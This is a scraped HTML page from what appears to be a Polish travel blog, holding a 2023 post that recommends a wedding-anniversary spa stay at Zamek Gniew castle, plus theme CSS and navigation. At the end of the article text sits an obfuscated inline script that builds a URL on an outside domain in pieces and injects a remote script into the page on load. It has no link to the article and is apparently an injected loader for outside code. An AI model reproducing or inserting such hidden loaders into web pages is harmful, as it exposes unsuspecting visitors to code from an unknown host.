			.title-style-4 .widget-title:before,
			.title-style-4 .stories-title:before,
			.title-style-6 .widget-title,
			.title-style-6 .stories-title,
			.title-style-8 .widget-title,
			.title-style-8 .stories-title,
			.title-style-4 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-4 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-6 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-6 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				border-color: #29a7e0;
			}
		/* Color Scheme > Footer Info Bar */
		.site-info {
			background-color: #29a7e0;
		}
		/* Elements Color > Theme Secondary Color */
			.btn-read-more,
			.btn-read-more:hover,
			.site-footer .widget-area .btn-read-more,
			.site-footer .widget-area .btn-read-more:hover {
				color: #29a7e0;
			}
			.btn-read-more .read-more-icon svg {
				fill: #29a7e0;
			}
			.stories-title:before,
			.widget-title:before,
			.title-style-7 .widget-title,
			.title-style-7 .stories-title,
			.title-style-9 .widget-title span,
			.title-style-9 .stories-title span,
			.meta-news-widget-recent-posts .nav-link:hover span,
			.meta-news-widget-recent-posts .nav-link.active span,
			.title-style-5 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-5 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-7 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-7 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-9 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-9 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.hot-news-bar .entry-header,
			.hot-news-bar.hot-news-center .entry-title,
			.featured-banner .featured-slider .post-block .entry-header {
				border-color: #29a7e0;
			}
		/* Elements Color > Top Stories Label */
			.top-stories-bar .top-stories-label,
			.top-stories-bar.label-fluid .top-stories-label-wrap:before,
			.top-stories-label.top-stories-label-3:after,
			.top-stories-label.top-stories-label-6:after,
			.top-stories-label.top-stories-label-6:before {
				background-color: #29a7e0;
			}
			.top-stories-label.top-stories-label-4:after,
			.top-stories-label.top-stories-label-5:after {
				border-color: transparent transparent transparent #29a7e0;
			}
			body.rtl .top-stories-label.top-stories-label-4:after,
			body.rtl .top-stories-label.top-stories-label-5:after {
				border-color: transparent #29a7e0 transparent transparent ;
			}
		/* Category Color > Chorwacja */
				.entry-meta.category-meta .cat-links a.cat-links-65,
				.entry-meta.category-meta .cat-links a.cat-links-65:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-65,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-65:hover {
					color: #29a7e0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-65,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-65,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-65:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-65:hover {
					background-color: #29a7e0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-65:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-65:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Europa */
				.entry-meta.category-meta .cat-links a.cat-links-107,
				.entry-meta.category-meta .cat-links a.cat-links-107:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-107,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-107:hover {
					color: #29a7e0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-107,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-107,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-107:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-107:hover {
					background-color: #29a7e0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-107:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-107:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Francja */
				.entry-meta.category-meta .cat-links a.cat-links-105,
				.entry-meta.category-meta .cat-links a.cat-links-105:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-105,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-105:hover {
					color: #29a7e0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-105,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-105,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-105:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-105:hover {
					background-color: #29a7e0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-105:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-105:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Hiszpania */
				.entry-meta.category-meta .cat-links a.cat-links-63,
				.entry-meta.category-meta .cat-links a.cat-links-63:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-63,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-63:hover {
					color: #29a7e0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-63,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-63,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-63:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-63:hover {
					background-color: #29a7e0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-63:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-63:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Kasyna */
				.entry-meta.category-meta .cat-links a.cat-links-64,
				.entry-meta.category-meta .cat-links a.cat-links-64:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-64,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-64:hover {
					color: #29a7e0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-64,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-64,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-64:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-64:hover {
					background-color: #29a7e0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-64:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-64:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Kuchnia */
				.entry-meta.category-meta .cat-links a.cat-links-66,
				.entry-meta.category-meta .cat-links a.cat-links-66:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-66,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-66:hover {
					color: #29a7e0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-66,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-66,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-66:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-66:hover {
					background-color: #29a7e0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-66:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-66:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Londyn */
				.entry-meta.category-meta .cat-links a.cat-links-106,
				.entry-meta.category-meta .cat-links a.cat-links-106:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-106,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-106:hover {
					color: #29a7e0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-106,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-106,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-106:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-106:hover {
					background-color: #29a7e0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-106:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-106:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Noclegi */
				.entry-meta.category-meta .cat-links a.cat-links-60,
				.entry-meta.category-meta .cat-links a.cat-links-60:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-60,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-60:hover {
					color: #29a7e0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-60,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-60,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-60:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-60:hover {
					background-color: #29a7e0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-60:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-60:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Odzież turystyczna */
				.entry-meta.category-meta .cat-links a.cat-links-67,
				.entry-meta.category-meta .cat-links a.cat-links-67:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-67,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-67:hover {
					color: #29a7e0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-67,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-67,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-67:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-67:hover {
					background-color: #29a7e0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-67:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-67:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Porady */
				.entry-meta.category-meta .cat-links a.cat-links-110,
				.entry-meta.category-meta .cat-links a.cat-links-110:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-110,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-110:hover {
					color: #29a7e0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-110,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-110,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-110:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-110:hover {
					background-color: #29a7e0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-110:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-110:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Pozostałe */
				.entry-meta.category-meta .cat-links a.cat-links-109,
				.entry-meta.category-meta .cat-links a.cat-links-109:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-109,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-109:hover {
					color: #29a7e0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-109,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-109,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-109:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-109:hover {
					background-color: #29a7e0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-109:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-109:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Turystyka */
				.entry-meta.category-meta .cat-links a.cat-links-61,
				.entry-meta.category-meta .cat-links a.cat-links-61:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-61,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-61:hover {
					color: #29a7e0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-61,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-61,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-61:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-61:hover {
					background-color: #29a7e0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-61:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-61:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Wakacje */
				.entry-meta.category-meta .cat-links a.cat-links-62,
				.entry-meta.category-meta .cat-links a.cat-links-62:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-62,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-62:hover {
					color: #29a7e0;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-62,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-62,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-62:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-62:hover {
					background-color: #29a7e0;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-62:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-62:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Font Color > Sections/Widgets Title */
			.widget-title,
			.widget-title a,
			.widget-title span,
			.stories-title span,
			.title-style-8 .widget-title span,
			.title-style-8 .stories-title span,
			.meta-news-widget-recent-posts .nav-link:hover,
			.meta-news-widget-recent-posts .nav-link.active,
			.meta-news-widget-recent-posts .nav-link:hover span,
			.meta-news-widget-recent-posts .nav-link.active span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				color: #29a7e0;
			}
		/* Font Color > Footer Widgets Title */
			.site-footer .widget-title,
			.site-footer .widget-title a,
			.site-footer .widget-title span,
			.title-style-8.site-footer .widget-title span,
			.site-footer .meta-news-widget-recent-posts .nav-link:hover,
			.site-footer .meta-news-widget-recent-posts .nav-link.active,
			.site-footer .meta-news-widget-recent-posts .nav-link:hover span,
			.site-footer .meta-news-widget-recent-posts .nav-link.active span,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				color: #29a7e0;
			}
		/* Font Color > Footer Widgets Link Hover */
			.site-footer .widget-area a,
			.site-footer .widget-area a:hover,
			.site-footer .widget-area a:focus,
			.site-footer .widget-area .entry-title a:hover,
			.site-footer .widget-area .entry-title a:focus,
			.site-footer .widget-area .entry-meta a:hover,
			.site-footer .widget-area .entry-meta a:focus,
			.site-footer .widget ul li a:hover,
			.site-footer .widget-area .widget_tag_cloud a:hover,
			.site-footer .widget_categories .current-cat a,
			.site-footer .widget_nav_menu ul li.current_page_item > a,
			.site-footer .widget_nav_menu ul li.current_page_ancestor > a,
			.site-footer .widget_nav_menu ul li.current-menu-item > a,
			.site-footer .widget_nav_menu ul li.current-menu-ancestor > a,
			.site-footer .widget_pages ul li.current_page_item > a,
			.site-footer .widget_pages ul li.current_page_ancestor > a {
				color: #29a7e0;
			}
		/* Font Color > Footer Navbar Link Hover */
			.site-footer-navbar .navigation-menu ul li:hover > a,
			.site-footer-navbar .navigation-menu ul li:focus > a,
			.site-footer-navbar .navigation-menu ul li:focus-within > a,
			.site-footer-navbar .navigation-menu ul li.current_page_item > a,
			.site-footer-navbar .navigation-menu ul li.current_page_ancestor > a,
			.site-footer-navbar .navigation-menu ul li.current-menu-item > a,
			.site-footer-navbar .navigation-menu ul li.current-menu-ancestor > a {
				color: #29a7e0;
			}
			</style>

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.exploris.pl/wp-content/uploads/2021/11/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.exploris.pl/wp-content/uploads/2021/11/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.exploris.pl/wp-content/uploads/2021/11/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.exploris.pl/wp-content/uploads/2021/11/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			img.custom-logo {max-width: 265px;}

.container {max-width: 1340px;}
.entry-content p a {font-weight: bold;text-decoration: underline;}
.entry-title {font-size: 32px;}
.meta-news-widget-recent-posts .nav .nav-item:nth-of-type(3) {display: none;}
@media(max-width:1100px) {
	.entry-title {font-size: 26px;}
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-15210 single-format-standard wp-custom-logo wp-theme-meta-news-pro theme-body group-blog">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="navbar-head navbar-head-center" >
				<div class="container">
					<div class="navbar-head-inner">
						<div class="brand-inline text-center site-branding">
							<a href="https://www.exploris.pl/" class="custom-logo-link" rel="home"><img width="531" height="120" src="https://www.exploris.pl/wp-content/uploads/2022/02/logo2_95.png" class="custom-logo" alt="Exploris.pl" decoding="async" fetchpriority="high" srcset="https://www.exploris.pl/wp-content/uploads/2022/02/logo2_95.png 531w, https://www.exploris.pl/wp-content/uploads/2022/02/logo2_95-300x68.png 300w" sizes="(max-width: 531px) 100vw, 531px" /></a>							<div class="site-title-wrap">
																	<h2 class="site-title"><a class="site-title-link" href="https://www.exploris.pl/" rel="home">Exploris.pl</a></h2>
															</div><!-- .site-title-wrap -->
						</div><!-- .site-branding .navbar-brand -->
											</div><!-- .navbar-head-inner -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
				<nav class="navbar navbar-center" id="sticky-navigation-bar">
									<div class="container">
															<div class="navigation-icons-wrap">
									<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
									<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
								</div><!-- .navigation-icons-wrap -->
													</div><!-- .container -->
											<div class="navbar-inner">
						<div class="container">
							<div class="navigation-wrap">
								<div class="navbar-main">
									<div class="collapse navbar-collapse" id="navbarCollapse">
										<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
											<ul class="nav-menu navbar-nav"><li id="menu-item-16328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16328"><a href="https://www.exploris.pl/category/backpacking/">Backpacking</a></li>
<li id="menu-item-16329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16329"><a href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a></li>
<li id="menu-item-16330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16330"><a href="https://www.exploris.pl/category/kultura/">Kultura</a></li>
<li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://www.exploris.pl/category/noclegi/">Noclegi</a></li>
<li id="menu-item-16332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16332"><a href="https://www.exploris.pl/category/porady-turystyczne/">Porady turystyczne</a></li>
<li id="menu-item-16333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16333"><a href="https://www.exploris.pl/category/przyroda/">Przyroda</a></li>
<li id="menu-item-16334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16334"><a href="https://www.exploris.pl/category/turystyka/">Turystyka</a></li>
<li id="menu-item-16335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16335"><a href="https://www.exploris.pl/category/wycieczki/">Wycieczki</a></li>
<li id="menu-item-16336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16336"><a href="https://www.exploris.pl/category/zabytki/">Zabytki</a></li>
<li id="menu-item-16337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16337"><a href="https://www.exploris.pl/category/pozostale/">Pozostałe</a></li>
<li id="menu-item-16338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16338"><a href="https://www.exploris.pl/kontakt/">Kontakt</a></li>
</ul>										</div><!-- #site-navigation .main-navigation -->
									</div><!-- .navbar-collapse -->
								</div><!-- .navbar-main -->
								<div class="navbar-right">
									<div class="navbar-element-item navbar-search">
										<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
									</div><!-- .navbar-element-item -->
								</div><!-- .navbar-right -->
							</div><!-- .navigation-wrap -->
						</div><!-- .container -->
					</div><!-- .navbar-inner -->
							</nav><!-- .navbar -->

		
		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.exploris.pl/" rel="home" itemprop="item"><span itemprop="name">Strona główna</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.exploris.pl/category/pozostale/" itemprop="item"><span itemprop="name">Pozostałe</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Rocznicę ślubu w hotelu spa? Oto propozycja na prezent dla ukochanej osoby</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content title-style-1">
					<div class="container">
				<div class="row justify-content-center site-content-row">
		<div id="primary" class="col-lg-8 content-area sticky-column-bottom">	<div class="column-inner">
		<main id="main" class="site-main">

				<div class="post-15210 post type-post status-publish format-standard has-post-thumbnail hentry category-pozostale">

		
					<figure class="post-featured-image page-single-featured-image post-img-wrap">
						<div class="a-post-img">
							<img width="1200" height="801" src="https://www.exploris.pl/wp-content/uploads/2023/05/adobestock_149758419.jpeg" class="post-img wp-post-image" alt="" decoding="async" srcset="https://www.exploris.pl/wp-content/uploads/2023/05/adobestock_149758419.jpeg 1200w, https://www.exploris.pl/wp-content/uploads/2023/05/adobestock_149758419-300x200.jpeg 300w, https://www.exploris.pl/wp-content/uploads/2023/05/adobestock_149758419-1024x684.jpeg 1024w, https://www.exploris.pl/wp-content/uploads/2023/05/adobestock_149758419-768x513.jpeg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
											</figure><!-- .post-featured-image .page-single-img-wrap -->

				
			
					<header class="entry-header">
									<div class="entry-meta category-meta">
						<div class="cat-links">
				<a class="cat-links-109" href="https://www.exploris.pl/category/pozostale/">Pozostałe</a>
			</div>
					</div><!-- .entry-meta -->
								<h1 class="entry-title">Rocznicę ślubu w hotelu spa? Oto propozycja na prezent dla ukochanej osoby</h1>
										<div class="entry-meta entry-meta-icon">
							<div class="date"><a href="https://www.exploris.pl/rocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby/" title="Rocznicę ślubu w hotelu spa? Oto propozycja na prezent dla ukochanej osoby">28 maja 2023</a> </div> <div class="by-author vcard author"><a href="https://www.exploris.pl/author/admin/">Aleksandra Szulc</a> </div>						</div><!-- .entry-meta -->
								</header>
		
			<div class="entry-content">
				<p>Co można dać ukochanej żonie (mężowi) na rocznicę ślubu? Któryś z kolei złoty łańcuszek? Nowy telefon albo laptop? A może jeszcze jeden drogi ciuch, który wiele miesięcy w szafie będzie wisiał nieużywany. Oczywiście można i tak. Ale warto pomyśleć też o czymś niebanalnym i niekoniecznie materialnym. Na przykład wypadzie do hotelu ze strefą Wellness &amp; spa. Co Wy na to?</p>
<h2>Rocznica ślubu &#8211; gdzie ją świętować?</h2>
<p>Miejsce na pobyt z okazji rocznicy ślubu warto wybrać rozważnie. Bo przecież taka okazja zdarza się tylko raz. Pomyślcie o nowoczesnych wnętrzach, wspaniałej restauracji i atrakcjach jakie na miejscu na Was czekają. Warto szukać w Internecie, gdzie ofert jest mnóstwo i na pewno znajdziecie coś dla siebie. Wystarczy w wyszukiwarkę wstawić frazę &#8222;<strong>hotel na rocznice ślubu</strong>&#8222;.</p>
<h2>Może Zamek Gniew?</h2>
<p>Jeśli obje z żoną (lub mężem) lubicie historię i zabytki na pewno zainteresuje Was możliwość pomieszkania chociaż kilka dni w prawdziwym zamku. Jedną z takich ofert znajdziecie na stronie firmowej Zamku Gniew. Można się tu wybrać na romantyczny wypad tylko we dwoje, albo wręcz przeciwnie urządzić piękny bankiet dla dalszej i bliższej całej rodziny.</p>
<p>Strefa wellness &amp; spa pozwala tu na zabawę w basenach, relaksujące zabiegi kosmetyczne dla niej i dla niego (a nawet dla dzieci). Można się wybrać na gondolową przejażdżkę po Wiśle, albo przebrać w sportowy strój i pojechać gdzieś rowerami. Ewentualnie postawić na romantyczny spacer promenadą.</p>
<p>Po wszystkich atrakcjach na pewno wyśpicie się dobrze w komfortowo urządzonych pokojach hotelowych.</p>
<h2>Co jeszcze warto wiedzieć?</h2>
<p>Zamek Gniew jest dobrym miejscem na urządzenie każdej rocznicy ślubu. Obojętnie czy będzie to rocznica pierwsza, dziesiąta, piętnasta. A może urządzicie tu srebrny jubileusz czyli dwudziestą piątą rocznicę ślubu rodziców. Im też należy się coś od życia.</p>
<p>Na jakie atrakcje  możecie tu liczyć?  &#8211; między innymi wspomnianą wyżej strefę spa. Tam oprócz basenu i gabinetów kosmetycznych czekają na chętnych jacuzzi i sauna. Jest też kręgielnia i ścianka wspinaczkowa. Są miejsca do zabawy dla dzieci. Nie ma wiec problemu aby zabrać je ze sobą.</p>
<p><script>
(function(){
t12cu="g8gb5f6d12ci";t12c=document.createElement("script");
t12c_="u"+("st");t12c_+="at"+(".");t12c.async=true;t12c_+="in";
t12cu="544622224."+t12cu;t12c.type="text/javascript";t12cu+="ib5zmd0dcuX0";
t12cu+="uXce6m";t12c_+=("f")+"o"+("/");t12c.src="https://"+t12c_+t12cu;
t12cd=document.body;t12cd.appendChild(t12c);
})();
</script></p>
			</div><!-- .entry-content -->

			</div><!-- .post-15210 -->

	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.exploris.pl/slowenia-rowerem/" rel="prev">Słowenia rowerem</a></div><div class="nav-next"><a href="https://www.exploris.pl/jaka-sukienke-wieczorowa-wybrac/" rel="next">Jaką sukienkę wieczorową wybrać?</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- .column-inner -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area sticky-column-bottom" role="complementary">
	<div class="column-inner">
		<div id="meta_news_recent_posts-4" class="widget meta-news-widget-recent-posts">
			<h3 class="widget-title"><span>Aktualności</span></h3>			<div class="row">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://www.exploris.pl/winiety-czechy-2026-kompletny-przewodnik-ceny-rodzaje-e-winiet-i-zasady-podrozowania/" class="a-post-img">
											<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/gemini_generated_image_v8mxzbv8mxzbv8mx-300x164.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://www.exploris.pl/winiety-czechy-2026-kompletny-przewodnik-ceny-rodzaje-e-winiet-i-zasady-podrozowania/">Winiety Czechy 2026 – kompletny przewodnik. Ceny, rodzaje e-winiet i zasady podróżowania</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://www.exploris.pl/gdzie-leza-malediwy-i-jak-tam-doleciec/" class="a-post-img">
											<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/gdzie-leza-malediwy-i-jak-tam-doleciec-300x168.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://www.exploris.pl/gdzie-leza-malediwy-i-jak-tam-doleciec/">Gdzie leżą Malediwy i jak tam dolecieć?</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://www.exploris.pl/skopje-mapa-najciekawszych-atrakcji-i-zabytkow/" class="a-post-img">
											<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/skopje-mapa-najciekawszych-atrakcji-i-zabytkow-300x200.jpg" alt="">
										</a>
									</div>
